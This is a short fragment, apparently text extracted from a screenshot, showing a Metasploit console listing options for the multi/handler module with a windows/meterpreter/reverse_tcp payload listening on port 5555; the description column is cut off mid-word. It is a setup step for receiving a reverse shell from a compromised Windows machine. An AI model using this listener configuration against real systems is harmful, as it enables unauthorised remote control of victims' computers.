 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (
LHOST 0.0.0.0 yes The listen addre
LPORT 5555 yes The listen port